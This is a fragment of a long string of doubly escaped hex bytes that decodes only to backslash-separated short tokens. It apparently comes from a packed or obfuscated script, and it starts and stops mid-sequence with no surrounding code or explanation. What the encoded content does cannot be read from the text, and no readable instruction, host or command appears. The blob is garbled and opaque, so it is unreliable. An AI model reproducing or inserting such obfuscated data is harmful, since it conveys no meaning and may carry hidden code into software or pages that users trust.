5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x